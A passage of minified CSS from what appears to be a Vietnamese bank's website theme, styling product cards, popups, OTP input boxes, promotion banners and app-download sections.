100%);background-image:linear-gradient(225deg,#1d253c 0,#3e4757 100%)}.img_card_effect .bg-card:before{content:'';position:absolute;top:0;right:0;bottom:0;left:0;border-radius:12px;box-shadow:0 rgba(0,0,0,.75);-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:box-shadow .3s,-webkit-transform .3s;transition:box-shadow .3s,transform .3s,-webkit-transform .3s,-o-transform .3s;-o-transition:box-shadow .3s,-o-transform .3s}.img_card_effect .img-card1{width:100%;height:130px;position:relative;background-position:left;background-repeat:no-repeat;background-size:cover;border-radius:8px;z-index:2;box-shadow:0 2px 3px 0 rgba(0,0,0,.3);-webkit-box-shadow:0 0 13px 1px rgba(0,0,0,.21);-moz-box-shadow:0 0 13px 1px rgba(0,0,0,.21);box-shadow:0 0 13px 1px rgba(0,0,0,.21);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:box-shadow .3s,-webkit-transform .3s;transition:box-shadow .3s,transform .3s,-webkit-transform .3s,-o-transform .3s;-o-transition:box-shadow .3s,-o-transform .3s}.button_card_dk_ngay{position:absolute;left:902px;top:0;width:190px;z-index:3}.icon_support1{background:url(/static/theme/vs2018/images/icon_support1.svg) center/100% no-repeat;width:33px}.icon_support2{background:url(/static/theme/vs2018/images/icon_support2.svg) center/100% no-repeat;width:42px}.icon_support3{background:url(/static/theme/vs2018/images/icon_support3.svg) center/100% no-repeat;width:51px;height:57px;display:inline-block}.icon_support4,.icon_support5{width:75px;height:57px;display:inline-block}.icon_support4{background:url(/static/theme/vs2018/images/icon_support4.svg) center/100% no-repeat}.icon_support5{background:url(/static/theme/vs2018/images/icon_support5.svg) center/100% no-repeat}.vib-v2-box-content-support{text-align:center;width:342px;height:220px;border-radius:5px;border:1px solid #ccc;float:left;margin-left:33px}.vib-v2-we-support h3{font-weight:400;font-size:36px;line-height:36px;margin-bottom:40px;margin-top:50px}.vib-v2-box-content-support h4{font-size:24px;font-weight:400;margin-top:10px;margin-bottom:0;line-height:24px}.vib-v2-box-content-support p{font-size:16px;font-weight:400;margin-top:5px;margin-bottom:0;line-height:19px}.img-support-box{margin-top:9px}.vib-v2-box-content-support:hover{background:#e4e4e4;border:1px solid #e4e4e4}.btn-support-dk-ngay,.vib-form-link-appstore,.vib-v2-btn-dk-online{margin-top:10px}.vib-v2-box-content-support .btn-support-dk-ngay a{padding:0;margin:0 auto}.vib-v2-box-city-auto,.vib-v2-list-benefit-card,.vib-v2-news-home,.vib-v2-promotion-detail-doitac,.vib-v2-we-support{margin-bottom:60px}.vib-v2-img-card-detail{position:relative;float:left;width:50%;padding-right:15px}.vib-v2-sticker-mptn img{width:100%;max-width:100px;max-height:100px}.img-bg-body-header,.vib-v2-img-card-debit img,.vib-v2-img-card-detail img,.vib-v2-img-detail-mortgage img,.vib-v2-left-img-them img,.vib-v2-right-body-world-detail img,.vib-v2-row1-logo-doitac img{max-width:100%}.vib-v2-content-detail-card h2{font-size:26px;font-weight:400;margin:0 0 25px}.vib-v2-btn-card-detail{float:right;width:50%}.link-card-detail,.link-img-form-debit,.vib-v2-check-book-time{margin-top:15px}.link-card-detail a{text-decoration:underline;color:#0066b3;margin-bottom:5px;display:inline-block}.vib-v2-box-txt-card-detail:first-child{width:100%;padding-right:0}.vib-v2-box-txt-card-detail h4{color:#515151;margin-top:0;font-size:14px}.link-header-popup a,.vib-v2-appcept-vib-value label a,.vib-v2-link-box-colum-content a,.vib-v2-text-box-step5-thanks p a,a.link-other-list,a.vib-v2-see-all{color:#0066b3;text-decoration:underline}.vib-v2-box-txt-card-detail b,.vib-v2-box-txt-card-detail p span,.vib-v2-footer-interest-condition .vib-v2-line-slider,.vib-v2-footer-interest-condition .vib-v2-row1-fix{font-weight:700}.vib-v2-box-txt-card-detail p,.vib-v2-popup-store-mobile p{margin-bottom:0;font-size:16px}.vib-v2-box-txt-card-detail p br{line-height:40px;display:block}.img_benefit_card img{height:45px;position:relative;top:50%;transform:translateY(-50%)}.vib-v2-box-benefit-card{position:relative;margin-bottom:30px}.img_benefit_card{background:#e4e4e4;width:80px;height:80px;text-align:center;border-radius:50%;position:absolute;left:0;top:0}.txt_benefit_card{margin-left:110px;min-height:80px}.txt_benefit_card p{font-size:16px;line-height:normal;margin-bottom:0}.txt_benefit_card p br{line-height:35px;display:block}.arrow_right_link{background:url(/static/theme/vs2018/images/arrow_right.svg) no-repeat;display:inline-block;width:21px;height:15px;vertical-align:middle}.vib-v2-link-box-colum-content a{line-height:21px;margin-right:20px;font-size:16px;display:inline-block;width:40%;margin-bottom:20px}.vib-v2-search-content .autocomplete-suggestions{padding:0;border-radius:5px;border:none;overflow-y:auto;width:100%!important}.vib-v2-search-content .autocomplete-suggestions .autocomplete-suggestion{padding:10px 15px;font-size:16px;border-bottom:none}.vib-v2-search-content .autocomplete-suggestions .autocomplete-suggestion.autocomplete-selected{background-color:#e4e4e4;color:#1b1b1b}.vib-v2-info-other h3{font-size:26px;font-weight:400;margin:0;padding-top:50px}.text-container h3{padding-top:0}.vib-v2-list-link-other{padding-top:0;padding-bottom:10px;border-bottom:1px solid #d7d7d7;margin-bottom:0;display:table-cell}a.link-other-list{font-size:16px;margin-right:0;margin-left:0;position:relative;margin-bottom:20px;display:block;width:calc(100%/3);float:left;padding-right:15px}a.link-other-list::after{content:"";position:absolute;right:-30px;top:4px;display:inline-block;background-size:100%;width:16px;height:16px}a.link-other-list:after{clear:both}.exit_popup,.icon-popup-exit,.modal-header .close,.popup-exit,.vib-v2-exit-result-calculation{position:absolute;right:0;top:0;width:45px;height:45px;line-height:45px;text-align:center;cursor:pointer;z-index:10;overflow:hidden;display:inline-block;background:var(--icon-Close) center no-repeat!important;background-size:100%;margin-right:0;opacity:1!important;text-indent:-9999px}.popup-exit-auto-loan{position:absolute;right:0;top:0;background-color:#00518f;display:inline-block;width:48px;height:48px;line-height:60px;text-align:center;cursor:pointer;z-index:5}#popup-show-video .popup-exit .icon-popup-exit,.close-popup-mobile .icon-popup-exit,.vib-v2-title-development-about li:last-child,.vib-v2-total-footer .vib-v2-form-body-input-group-left{margin-right:0}.icon-popup-exit-loan{display:inline-block;width:24px;height:24px;background:url(/static/theme/vs2018/images/x-loan.png) no-repeat;background-size:100%:}.vib-v2-header-popup{height:58px;border-bottom:1px solid #e4e2e6;display:flex;padding-top:6px;padding-left:60px;position:absolute;width:100%;top:0;overflow:hidden}.fom-icon01,.fom-icon02,.fom-icon03,.fom-icon04,.fom-icon05,.fom-icon06{width:100px;height:100px;display:inline-block}.v2-popup-title{padding-top:35px;font-size:36px;font-weight:300}.v2-popup-descrition{font-size:16px;padding-top:10px}.vib-v2-popup-wrapper{padding:0 40px}.fom-icon01{background:url(/static/theme/vs2018/images/popup_icon01.svg) 0 0/100% no-repeat}.fom-icon02{background:url(/static/theme/vs2018/images/popup_icon02.svg) 0 0/100% no-repeat}.fom-icon03{background:url(/static/theme/vs2018/images/popup_icon03.svg) 0 0/100% no-repeat}.fom-icon04{background:url(/static/theme/vs2018/images/popup_icon04.svg) 0 0/100% no-repeat}.fom-icon05{background:url(/static/theme/vs2018/images/popup_icon05.svg) 0 0/100% no-repeat}.fom-icon06{background:url(/static/theme/vs2018/images/popup_icon06.svg) 0 0/100% no-repeat}.vib-v2-popup-txt h4{font-size:20px;font-weight:700;padding-top:20px;margin:0 0 10px;line-height:normal;min-height:101px}.vib-v2-popup-txt p,.vib-v2-right-txt-them p,.vib-v2-text-box-step5-thanks p{font-size:16px;margin-bottom:0}.vib-v2-popup-dichvu{width:100%;margin-top:-58px;background:#fff}.popup_android_icon,.popup_ios_icon{width:56px;height:56px;display:inline-block}.vib-v2-popup-txt p a:hover{text-decoration:underline;color:var(--color-dard-orange)}.popup_android_icon{background:url(/static/theme/vs2018/images/popup_android.svg) 0 0/100% no-repeat}.popup_android_icon:hover{background:url(/static/theme/vs2018/images/popup_android_hover.svg) no-repeat}.popup_ios_icon{background:url(/static/theme/vs2018/images/popup_ios.svg) 0 0/100% no-repeat}.popup_ios_icon:hover{background:url(/static/theme/vs2018/images/popup_ios_hover.svg) no-repeat}.vib-v2-popup-store-mobile{margin-top:35px}a.vib-v2-see-all{font-size:18px;font-weight:700;margin-left:540px;position:relative}a.vib-v2-see-all::before{background:url(/static/theme/vs2018/images/arrow_blue.png) no-repeat;width:8px;height:14px;content:"";display:block;position:absolute;right:-20px;top:6px;transform:rotate(180deg)}.title-header-popup{color:#1b1b1b;font-size:16px;font-weight:700;line-height:45px}.btn-header-popup{width:150px;margin-left:30px}.link-header-popup{margin-left:30px}.img-body-header-popup{position:absolute;top:35px;left:60px;max-width:400px}.img-body-header-popup h4{font-size:28px}.body-header-popup{display:flex;position:relative;margin-top:58px}.txt-body-header-popup{position:absolute;top:35px;left:530px;width:430px}.box-txt-body-popup{margin-bottom:30px}.box-txt-body-popup h4{margin:10px 0 0;font-size:16px;font-weight:700}.vib-v2-popup-icon img{height:70px}.vib-v2-popup-footer{background:#e4e4e4;padding:20px 0;display:flex}.vib-v2-logo-appstore i{height:41px;width:41px}.vib-v2-txt-appstore{line-height:62px;font-size:16px;color:#000;padding-left:15px;padding-right:30px}.vib-v2-logo-appstore{padding-top:10px;padding-left:50px}.vib-v2-form-header-border{height:75px;line-height:75px;font-size:26px;font-weight:400;color:#fff;padding-left:50px;text-align:left}.vib-v2-img-box-chose-card-form img{max-width:100%;height:130px}.vib-v2-txt-box-chose-card-form h4{font-size:18px;margin:0;padding-top:20px;line-height:normal}.vib-v2-txt-box-chose-card-form p{font-size:16px;font-weight:400;padding-top:18px;margin-bottom:30px;position:relative}.vib-v2-title-form{font-weight:400;padding-top:55px;font-size:36px}.vib-v2-desc-form{font-weight:400;font-size:16px;max-width:480px;padding:0 20px;margin:23px auto 0}.vib-v2-list-chose-card-form{margin-top:30px;margin-bottom:40px}.height440_banner,.vib-v2-banner-detail .swiper-slide{height:440px}.vib-v2-banner-detail .vib-v2-text-banner .vib-v2-fz-title-banner{color:#000;line-height:34px}.vib-v2-banner-detail .vib-v2-text-banner .vib-v2-fz-title-product{color:#1b1b1b;font-size:20px}.vib-v2-text-service-digital,.vib-v2-text-service-digital p{font-weight:400;font-style:normal;font-size:18px;color:#fff;text-align:center;line-height:normal;display:none;padding-top:10px}.vib-v2-service-card-digital .vib-v2-text-services-card p{line-height:normal}.vib-v2-box-digital-landing-myvib-content{background-color:#f2f2f2;background-image:none;padding:40px 0;margin-top:0;font-style:normal;font-size:24px;color:#1b1b1b;text-align:left}.vib-v2-box-digital-landing-myvib-content:after{content:" ";clear:right}.vib-v2-box-digital-landing-myvib-text{display:inline-block;width:52%;float:left}.vib-v2-box-digital-landing-myvib-sendsms{display:inline-block;width:45%;float:right;margin-top:10px}.vib-v2-box-digital-landing-myvib-sendsms .form-control.ocb{box-sizing:border-box;border:1px solid #ccc;border-radius:5px}.vib-v2-box-digital-landing-myvib-sendsms .form-control .field_input{width:calc(100% - 110px)}.vib-v2-box-digital-landing-myvib-sendsms .form-control .vib-v2-btn-dk02{width:100px;float:right;position:relative;top:-10px;right:-10px;height:59px;border-radius:0 5px 5px 0}.vib-v2-box-sign-award-asset-asian{margin-top:60px;margin-bottom:60px}.select-year-upl-detail,.vib-v2-box-sign-award-asset-asian-left,.vib-v2-form-box-footer-content-right a.vib-v2-btn-dk01,.vib-v2-img-manager,.vib-v2-social_right_detail span,.vib-v2-social_right_detail ul{display:inline-block;vertical-align:middle}.vib-v2-box-sign-award-asset-asian-left img{max-width:180px}.vib-v2-box-sign-award-asset-asian-right{display:inline-block;text-align:left;vertical-align:middle;margin-left:40px}.vib-v2-box-sign-award-asset-asian-title{font-weight:400;font-style:normal;font-size:36px;line-height:52px}.vib-v2-box-sign-award-asset-asian-text{font-weight:400;font-style:normal;font-size:16px;color:#868686;text-align:left;line-height:30px}.vib-v2-popup-containt{margin-top:60px;padding-left:30px;padding-right:30px}#popup-notifysms .modal-content,#popup-notifysms .modal-dialog{max-width:450px}.vib-v2-popup-icon-check img{max-width:56px}.vib-v2-popup-content{color:#1e1e1e;text-align:center;font-size:18px;line-height:24px;font-weight:400;margin-top:15px}.vib-v2-digital-download-btn,.vib-v2-digital-download-btn a{font-size:14px;line-height:20px;text-align:center;font-weight:400;font-style:normal}.vib-v2-popup-content p{padding-bottom:24px}.vib-v2-digital-download-btn{background:#e7e7e8;padding:10px;border-top-left-radius:5px;border-bottom-left-radius:5px;position:fixed;right:0;top:calc(50% - 50px);max-width:100px;cursor:pointer;z-index:999}.vib-v2-digital-download-icon img{max-width:23px;max-height:25px}.vib-v2-digital-download-text{text-align:center;margin-top:7px}.vib-v2-box-digital-myvib-download,.vib-v2-box-digital-myvib-interest,.vib-v2-content-about-tab,.vib-v2-section-promotion-vib,.vib-v2-showroom{margin:60px 0}.vib-v2-digital-myvib-interest-title{font-weight:400;font-style:normal;font-size:36px;color:#1b1b1b;text-align:left;line-height:36px}.vib-v2-digital-myvib-interest-list{vertical-align:top;position:relative;margin-top:40px}.vib-v2-digital-myvib-interest-item{display:inline-block;width:calc(33% - 2px);position:relative}.vib-v2-digital-myvib-interest-item-icon{width:111px;height:111px;border-radius:50%;background:center center/100% no-repeat #e4e4e4;text-align:center;display:inline-block}.vib-v2-body-icon-services img,.vib-v2-digital-myvib-interest-item-icon img{position:relative;top:50%;transform:translateY(-50%);height:70px}.vib-v2-digital-myvib-interest-item-text{display:inline-block;font-size:18px;font-weight:400;font-style:normal;color:#1b1b1b;text-align:left;line-height:normal;width:calc(100% - 140px);margin-left:10px;vertical-align:top}.vib-v2-digital-myvib-interest-item-icons img{max-height:35px;max-width:110px}.vib-v2-digital-myvib-interest-item-text a,.vib-v2-section-txt-dktg p a{text-decoration:underline;color:#0066b3}.vib-v2-box-digital-ib-feature,.vib-v2-box-digital-myvib-video{background-color:#f2f2f2;background-image:none;padding:60px 0 40px}.vib-v2-box-digital-myvib-video-title,.vib-v2-box-digital-sms-syntax-title{line-height:36px;font-weight:400;font-style:normal;font-size:36px;color:#1b1b1b;text-align:left;margin:inherit}.vib-v2-box-digital-myvib-video-title h2,.vib-v2-box-digital-myvib-video-title p{font-size:inherit;line-height:inherit;font-weight:inherit;margin:inherit;padding:inherit;margin-bottom:0}.vib-v2-box-digital-myvib-video-item{width:calc(33% - 30px);display:inline-block;margin-top:40px;margin-right:30px;vertical-align:top}.vib-v2-box-digital-myvib-video-item-img{position:relative;border-radius:5px;overflow:hidden}.vib-v2-box-digital-myvib-video-item-img:before{content:" ";display:block;position:absolute;top:0;left:0;bottom:0;right:0;opacity:.5;background:#000;cursor:pointer}.vib-v2-box-digital-myvib-video-item-img:after{content:" ";display:block;position:absolute;width:50px;height:50px;top:calc(50% - 25px);left:calc(50% - 25px);background:url(/static/theme/vs2018/images/play-icon-white-png.png) center/100% no-repeat;cursor:pointer}.vib-v2-box-digital-myvib-video-item-text,.vib-v2-box-digital-myvib-video-item-text a{font-weight:400;font-style:normal;font-size:18px;color:#414044;text-align:left;line-height:22px}.vib-v2-digital-certified-text,.vib-v2-digital-certified-title,.vib-v2-digital-myvib-condition-text{color:#1b1b1b;font-weight:400;text-align:left;font-style:normal}.vib-v2-box-digital-myvib-certified{margin:60px 0;vertical-align:top}.vib-v2-digital-certified{display:inline-block;width:55%}.vib-v2-digital-certified-title{line-height:36px;font-size:36px;padding-top:20px}.vib-v2-digital-certified-text{line-height:25px;font-size:16px;margin-top:30px}.vib-v2-digital-certified-img{display:inline-block;margin-left:50px;vertical-align:top}.vib-v2-digital-certified-img img{max-width:210px}.vib-v2-box-digital-myvib-condition .vib-v2-wrapper_new{border-top:1px dotted #d7d7d7;border-bottom:1px dotted #d7d7d7;padding:40px 0}.vib-v2-digital-myvib-condition-text{line-height:36px;display:inline-block;font-size:36px;width:382px}.vib-v2-digital-condition-link{display:inline-block;width:auto;line-height:36px;margin-left:30px}.vib-v2-digital-condition-link a{font-style:normal;font-size:18px;text-decoration:underline;color:#0066b3;line-height:30px}.vib-v2-box-digital-myvib-download-containt{box-sizing:border-box;border:1px solid #ccc;border-radius:4px;vertical-align:top}.vib-v2-digital-myvib-download-img{display:inline-block;max-width:382px;vertical-align:top}.vib-v2-digital-myvib-download-link{display:inline-block;width:auto;max-width:calc(100% - 390px)}.vib-v2-digital-myvib-download-link-title,h1.vib-v2-digital-myvib-download-link-title,h2.vib-v2-digital-myvib-download-link-title{line-height:45px;font-weight:400;font-style:normal;font-size:36px;color:#1b1b1b;text-align:left;margin-left:30px;margin-top:30px;margin-bottom:inherit}.vib-v2-digital-myvib-download-link-text{font-weight:400;font-style:normal;font-size:16px;color:#1b1b1b;text-align:left;margin-left:30px;padding-top:20px}.vib-v2-digital-myvib-download-link-btn{margin-left:30px;padding-top:21px}.vib-v2-banner-black .vib-v2-text-banner{max-width:585px}.vib-v2-box-digital-ib-feature-title{font-weight:400;font-style:normal;font-size:36px;color:#1b1b1b;text-align:left;line-height:36px;margin:inherit}.vib-v2-box-digital-ib-feature-item{width:calc(33% - 30px);display:inline-block;margin-top:40px;margin-right:30px;vertical-align:top;background-color:#fff;border:none;border-radius:5px;-moz-box-shadow:2px 2px 15px rgba(0,0,0,.0980392156862745);-webkit-box-shadow:2px 2px 15px rgba(0,0,0,.0980392156862745);box-shadow:2px 2px 15px rgba(0,0,0,.0980392156862745)}.vib-v2-box-digital-ib-feature-item-img-containt{margin-left:25px;margin-right:25px;margin-top:30px}.vib-v2-box-digital-ib-feature-item-img{position:relative;border-radius:3px;width:auto;display:inline-block;opacity:1}.vib-v2-box-digital-ib-feature-item-text{font-weight:400;font-style:normal;font-size:22px;color:#000;text-align:left;margin:15px 25px 20px}.vib-v2-box-digital-sms-syntax-table-box,.vib-v2-slider-about-news-tab{padding-top:40px}.vib-v2-box-digital-sms-syntax-table tr th{font-weight:600;font-style:normal;font-size:18px;color:#fff;background-color:#0066b3;border:none;padding:20px 25px;width:50%}.vib-v2-box-digital-sms-syntax-table tr th:first-child{border-top-left-radius:5px}.vib-v2-box-digital-sms-syntax-table tr th:last-child{border-top-right-radius:5px}.vib-v2-box-digital-sms-syntax-table tr td{text-align:left;vertical-align:top;padding:20px 50px 20px 25px;font-weight:400;font-style:normal;font-size:16px;color:#1b1b1b;line-height:normal;border-bottom:1px solid #ececec}.vib-v2-box-digital-sms-syntax-table tr td:first-child{border-left:1px solid #ececec}.vib-v2-box-digital-sms-syntax-table tr td:last-child{border-right:1px solid #ececec}.vib-v2-box-digital-sms-syntax-table tr:last-child td:first-child{border-bottom-left-radius:5px}.vib-v2-box-digital-sms-syntax-table tr:last-child td:last-child{border-bottom-right-radius:5px}.vib-v2-box-digital-sms-syntax-table tr td p{margin:0;padding:0;font-weight:400;font-style:normal;font-size:16px}.vib-v2-box-digital-sms-syntax-table tr td span{color:#6b6b6b;display:block}.vib-v2-box-digital-sms-syntax-table tr td a{font-style:normal;font-size:16px;text-decoration:underline;color:#0066b3;font-weight:600}.vib-v2-section-promotion-new{background:#f2f2f2;padding-top:60px;min-height:457px}.vib-v2-img-promotion-new{overflow:hidden;border-radius:5px 5px 0 0;height:210px}.vib-v2-img-promotion-new img:hover,.vib-v2-img-world-box img:hover{transition:.5s;transform:scale(1.2)}.vib-v2-list-promotion-new::after{clear:both;display:block;content:""}.vib-v2-content-box-promotion-new{background:#fff;border-radius:5px;display:block;box-shadow:5px 5px 10px rgba(0,0,0,.0470588235294118)}.vib-v2-txt-promotion-new{padding:20px;font-size:20px;height:105px;display:-webkit-box;overflow:hidden}.vib-v2-more-promotion-new{font-size:16px;color:#0066b3;text-decoration:underline;padding:0 20px 20px}.vib-v2-btn-banner-promtion-vib{width:157px;margin-top:40px}.vib-v2-title-banner-promotion-vib{font-size:30px;color:#fff}.vib-v2-desc-banner-promtoion-vib{color:#fff;font-size:16px;margin-top:10px}.vib-v2-banner-promotion-vib::after,.vib-v2-box-compare-popup::after,.vib-v2-header-benefit-auto-table::after,.vib-v2-hover-rate::after,.vib-v2-line-content-ib::after,.vib-v2-line-table-condition::after,.vib-v2-list-leader::after,.vib-v2-tab-leader::after,.vib-v2-table-result-calc::after{content:"";display:block;clear:both}.vib-v2-content-banner-promotion-vib{background-repeat:no-repeat;background-size:100%;height:400px;overflow:hidden;border-radius:5px;border-bottom:4px solid #fdb916;position:relative;margin-bottom:20px}.vib-v2-txt-cotnent-banner-promotion-vib{position:absolute;width:100%;padding:0 40px;bottom:-60px;left:0;transition:.5s;z-index:3}.vib-v2-content-banner-promotion-vib:hover .vib-v2-txt-cotnent-banner-promotion-vib{bottom:40px}.vib-v2-content-banner-promotion-vib::before{content:"";display:block;height:100%;width:100%;background-image:linear-gradient(-180deg,rgba(0,102,179,.12) 50%,rgba(0,0,0,.75) 100%);position:absolute;top:0;left:0;border-radius:5px}.vib-v2-content-banner-promotion-vib:hover:before{content:"";background-color:rgba(0,0,0,.3);position:absolute;z-index:1;height:100vh;width:100%}.vib-v2-img-world-box img{max-width:100%;transition:.5s;min-height:150px}.vib-v2-img-world-box{border-radius:5px 5px 0 0;height:150px;overflow:hidden;position:relative}.vib-v2-content_world-box{background:#fff;box-shadow:0 5px 10px rgba(0,0,0,.0770588235294118);display:block;border-radius:5px;overflow:hidden}.vib-v2-content_world-box:hover .vib-v2-box-txt-world-new{border:1px solid #d7d7d7;border-top:none;border-radius:0 0 5px 5px}.vib-v2-body-world-detail{background:#f2f2f2;padding:20px;border-bottom:1px dotted #1b1b1b;border-top:1px dotted #1b1b1b}.vib-v2-body-world-detail h3{margin-top:0;font-size:20px}.line-left-world-detail h4{margin:0;color:#868686;font-size:16px}.vib-v2-desc-world-detail{font-size:18px;margin:20px 0}.vib-v2-title_left_detail{float:left;font-size:36px;font-weight:300}.vib-v2-social_right_detail{float:right;color:#949494}.vib-v2-social_right_detail li{list-style:none;display:inline-block;margin-left:10px}.share_google{background:url(/static/theme/vs2018/images/share_google.png) 0 0/100% no-repeat;width:28px;height:28px;display:block}.share_google:hover{background:url(/static/theme/vs2018/images/share_google_hover.png) 0 0/100% no-repeat;width:28px;height:28px;display:block}.share_facebook{background:url(/static/theme/vs2018/images/share_facebook.png) 0 0/100% no-repeat;width:28px;height:28px;display:block}.share_facebook:hover{background:url(/static/theme/vs2018/images/share_facebook_hover.png) 0 0/100% no-repeat;width:28px;height:28px;display:block}.vib-v2-box-txt-world-new{padding:15px 20px 0;border:1px solid #fff;height:95px}.logo-scroll .txt_logo_vib{transform:scale(0);opacity:0;top:-15px}.logo-scroll .symbol_logo_vib{width:47px;height:40px;right:30px;top:0}.vib-v2-list-no-product{text-align:center;margin-bottom:60px}.vib-v2-no-product-title{font-size:30px;color:#a1a1a1;font-weight:400;margin-top:30px}.vib-v2-no-product-desc,.vib-v2-text-box-step5-thanks h3{font-size:30px;font-weight:300}.vib-v2-no-product-desc{color:#0066b3}@media screen and (min-width:768px){.error-details{margin-top:170px;margin-bottom:80px}.vib-v2-banner-recruiment-footer .vib-v2-text-banner-footer{width:67%;float:right;padding:65px 190px 30px 50px}.input_search_doitac{border:none;border-radius:0;width:100%}.vib-v2-box-search-doitac h3,.vib-v2-button-search-doitac a span,.vib-v2-selectbox-list-leader,.vib-v2-selectbox-tab-leader-mobile,.vib-v2-title-search-doitac,.vib2018-left-slider-news .bx-default-pager{display:none}.vib-v2-search-doitac{padding:20px 0}.vib-v2-select-search-doitac{float:left;width:24%}.vib-v2-input-search-doitac .vib-v2-input01{background:#fff!important;padding:0;border-radius:5px 0 0 5px}.vib-v2-input-search-doitac{float:left;width:70%}.vib-v2-search-doitac .vib-v2-input-search-doitac{width:68%;margin-left:2%;position:relative}.vib-v2-search-doitac .input_search_doitac{margin-top:0;height:60px;border-radius:5px 0 0 5px;padding-left:25px;font-size:16px}.vib-v2-button-search-doitac{float:right;width:6%}.vib-v2-select-search-doitac .select_ocb .ocb.bootstrap-select>.dropdown-toggle{background:#fff}.vib-v2-form-body-input-group-large{display:inline-block;width:calc(66.66% - 4px);margin-right:8px;vertical-align:top}.vib-v2-left-body-world-detail,.vib-v2-right-body-world-detail{width:50%;float:left}.vib-v2-right-body-world-detail{padding-left:30px}.left-number-page-promotion{float:left;line-height:60px;color:#868686}.vib-v2-header-promotion-word,.vib-v2-line-box-deposit,.vib-v2-line-radiobox-deposit{margin-bottom:40px}.vib-v2-banner-promotion-vib,.vib-v2-input-group-box,.vib-v2-list-promotion-new,.vib-v2-list-world-box{margin:0 -15px}.vib-v2-world-box{padding:0 15px;float:left;width:25%;margin-bottom:40px}.right_select-title-promotion{float:right;width:260px}.vib-v2-box-promotion-new{padding:0 15px;width:33.33%;float:left;margin-bottom:40px}.vib-v2-box-banner-promotion-vib{padding:0 15px;width:50%;float:left}.vib-v2-section-tab-promotion-new .vib-v2-box-card-header-credit p{font-size:18px;color:#5e5e5e}.vib-v2-img-box-development img{min-height:162px}.promotion_hightlight .vib-v2-txt-promotion{font-size:20px}.vib-v2-txt-promotion{font-size:16px}.vib-v2-list-promotion-box{margin:0 -17px}.vib-v2-time-date-promotion{color:#868686;margin-top:10px}.vib2018-left-slider-news .bx-controls-direction .bx-next,.vib2018-left-slider-news .bx-controls-direction .bx-prev{width:45px;height:45px}.vib2018-left-slider-news{width:65%;float:left}.vib2018-right-slider-news{float:right;width:32%}.vib2018-left-slider-news .bx-wrapper img{height:510px;max-width:none;width:auto!important}.vib-v2-line-radiobox-deposit .vib-v2-congcu-radiobox{padding-top:0}.vib-v2-congcu-radiobox{padding-top:17px}.vib-v2-header-deposit{padding:30px 30px 0}.vib-v2-deposit-content-large{width:66.67%;float:left;padding:0 15px}.vib-v2-deposit-content-large02{width:75%;float:left;padding:0 15px}.vib-v2-deposit-content-small02{width:25%;float:right;padding:0 15px}.vib-v2-body-box-services,.vib-v2-deposit-content-small{width:33.33%;float:left;padding:0 15px}.vib-v2-deposit-content-small .vib-v2-congcu-radiobox{white-space:nowrap}.vib-v2-deposit-content-left,.vib-v2-deposit-content-right{width:50%;float:left;padding:0 15px}.modal:before{display:inline-block;vertical-align:middle;content:" ";height:100%}.vibv-v2-body-three-services{margin-left:-15px;margin-right:-15px;margin-top:25px}.vibv-v2-body-three-services::after{content:"";clear:both;display:block}.vib-v2-three-upl .vib-v2-body-box-services{width:45%}}.modal-dialog{display:inline-block;text-align:left;vertical-align:middle}.link-img-form-debit a{text-decoration:underline;display:block;margin-bottom:5px}.vib-v2-box-other-form-debit{border-top:1px solid #d7d7d7;padding-top:30px;margin-top:30px}.vib-v2-step5-thanks-debit{margin-top:60px;text-align:center}.vib-v2-img-box-step5-thanks img{max-width:100%;max-height:259px}.vib-v2-box-wrapper-step5-thanks .vib-v2-footer-new-form{display:block;padding-top:20px}.heade-title-white{color:#fff!important}.note-input-text-form{font-weight:400;margin-top:10px}.vib-v2-total-form{font-weight:400;font-size:16px}.vib-v2-total-form span{padding-left:15px;font-weight:400}.vib-v2-note-total-form{padding-top:10px;font-weight:400;max-width:490px}.vib-v2-popup-form-otp{padding:50px}.vib-v2-popup-form-otp h2{border-bottom:1px solid #d7d7d7;padding-bottom:10px;margin-bottom:30px;font-weight:400;font-size:36px;margin-top:0;line-height:normal}.vib-v2-popup-form-otp p{font-size:20px;font-weight:400;margin-bottom:20px}.vib-v2-otp-input input{border:1px solid #d7d7d7;width:60px;height:60px;text-align:center;line-height:60px;display:inline-block;margin-right:15px;font-size:24px}a.send-again-otp{font-size:16px!important}.vib-btn-otp{margin-top:20px;padding-top:20px}.vib-v2-box-place-map.active p,.vib-v2-form-box-thank-text b,.vib-v2-section-promotion-detail .vib-v2-table-column-left{font-weight:600}.vib-v2-footer-fix{margin:30px -60px -60px;background:#e4e4e4;padding:20px 50px;border-radius:0 0 5px 5px;clear:both}.icon_thanks_form1{background:url(/static/theme/vs2018/images/icon_thanks_form.svg) 0 0/100% no-repeat;width:36px;height:36px;display:inline-block;vertical-align:middle}.vib-v2-txt-thanks-form01{display:inline-block;padding-left:15px;vertical-align:middle;width:calc(100% - 40px);text-align:left}.vib-v2-news-best{position:relative;display:block;width:100%;height:25px;text-align:left;padding-left:10px;top:0;left:0;color:#fff;font-size:10px;z-index:3;transition:.3s;text-transform:uppercase;background-position:center right;background-size:100%;line-height:27px;margin-top:20px;margin-bottom:20px;background-image:linear-gradient(#f48120,#f9a31a)}.more-detail-banner-thank,.vib-v2-box-banner-thank::after,.vib-v2-box-banner-thank::before,.vib-v2-cion-box-banner-thank,.vib-v2-txt-box-banner-thank{transition:.5s;position:absolute;width:100%}.vib-v2-news-best:before{content:"";display:block;position:absolute;width:0;height:0;border-top:13px solid transparent;border-bottom:13px solid transparent;border-right:10px solid #fff;right:-1px}.vib-v2-text-banner-flow{position:absolute;top:180px;left:0;max-width:570px;padding:40px;background-color:rgba(0,0,0,.7);border-radius:5px}.vib-v2-text-banner-flow h3{color:#fff;font-weight:400;font-size:26px;text-align:center;margin-top:0;margin-bottom:30px}.vib-v2-box-download-app,.vib-v2-form-input-mobile-banner{display:flex}.vib-v2-input01-banner{width:77%}.vib-v2-btn01-banner{width:24%;margin-left:15px}.vib-v2-number-card{position:absolute;top:24px;left:33px}.vib-v2-img-card-fow{padding-top:20px;margin-bottom:40px}.vib-v2-img-card-fow img{height:180px}.vib-v2-title-flow,.viv-v2-title-services{font-size:36px;font-weight:400;line-height:36px}.vib-v2-desc-fow{margin-top:10px;font-size:20px}.vib-v2-info-credit{background-color:#f9f9f9!important}.vib-v2-section-step-flow{text-align:center;margin-top:60px}.vib-v2-list-step-flow{margin-top:40px;position:relative}.vib-v2-box-step-flow.check .vib-v2-header-step-flow em{background:url(/static/theme/vs2018/images/check_flow_card.png) 0 0/100% no-repeat;width:28px;height:28px;position:absolute;top:5px;right:45px}.vib-v2-header-step-flow{position:relative;padding-top:30px;border-radius:5px 5px 